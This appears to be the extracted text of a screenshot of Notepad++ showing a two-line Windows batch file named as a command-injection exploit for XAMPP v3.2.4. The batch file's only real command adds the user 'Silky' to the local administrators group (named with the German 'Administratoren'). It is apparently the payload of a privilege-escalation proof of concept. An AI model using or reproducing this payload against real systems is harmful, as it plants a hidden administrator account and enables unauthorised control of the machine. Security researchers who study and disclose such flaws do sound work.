 C:\Users\Silky.STATION124\command-injection-xampp-v3.2.4- by Silky.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
command-injection-xampp-v3.2.4- by Silky.bat
1 @echo off
2 net localgroup Administratoren Silky /add
length : 52 lines : 2 Ln : 2 Col : 42 Sel : 0 | 0 Windows (CR LF) UTF-8 IN